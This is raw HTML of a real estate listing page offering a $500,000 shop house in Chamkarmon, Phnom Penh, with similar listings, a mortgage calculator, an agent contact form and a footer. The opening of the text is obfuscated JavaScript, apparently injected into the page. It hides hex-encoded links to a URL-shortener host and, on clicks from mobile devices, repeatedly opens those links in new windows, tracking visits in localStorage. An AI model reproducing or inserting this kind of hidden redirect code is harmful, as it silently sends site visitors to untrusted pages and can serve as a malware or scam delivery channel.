_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/chamkarmon/" rel="tag">Chamkarmon</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/olympic/" rel="tag">Olympic</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6480</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 500,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 4</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HS 12010075</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 24.5</div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 4</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 16.5</div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 7</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 5</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 2</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 0</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 0</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 0</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 0</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="148791" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/flat-for-sale-in-sangkat-toul-tumpung/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/flat-for-sale-in-sangkat-toul-tumpung/"><img width="576" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-20_PP-576x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-20_PP-576x433.jpg" decoding="async" loading="lazy" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 500,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">120,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/flat-for-sale-in-sangkat-toul-tumpung/">
                Flat for sale in sangkat Toul tumpung                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tuol Tumpung I, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="4016" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-4016-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-4016-detial/"><img src="https://www.angkorrealestate.com/images/properties/4016/4016_photo.jpeg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 307,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">6 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-4016-detial/">
                Flat For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Toul Tum Poung I, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="4327" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-4327-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-4327-detial/"><img src="https://www.angkorrealestate.com/images/properties/4327/4327_photo.png" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 220,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-4327-detial/">
                Flat For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Toul Tum Poung II, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="4962" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-4962-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-4962-detial/"><img src="https://www.angkorrealestate.com/images/properties/4962/4962_photo_1.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 36,500 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">32,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-4962-detial/">
                Flat For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Toul Tum Poung I, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">9,867.08</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">5,700.41</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="4166.6666666667">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="500000" id="morgage_home_price" value="500000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="50000" value="50000">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/pro-6480-detial/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#21, Street 388, Sangkat Toul Svay Prey 1, Khan Chamkarmorn, Phnom Penh, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-95)868 181">(+855-95)868 181</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Shop House For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6480">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="71a665f3a5" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6480-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a 